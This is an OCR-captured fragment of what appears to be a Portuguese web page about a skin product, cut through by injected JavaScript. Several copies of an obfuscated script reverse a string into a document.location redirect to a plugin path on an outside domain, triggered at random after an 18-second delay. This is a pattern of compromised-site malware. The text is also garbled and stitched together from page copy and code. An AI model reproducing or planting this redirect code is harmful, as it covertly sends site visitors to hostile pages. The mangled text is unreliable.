
setTimeout($GRn(0),delay);}an
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do a pele.
Fantástico, não? Melhor ainda, não tem
efei
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn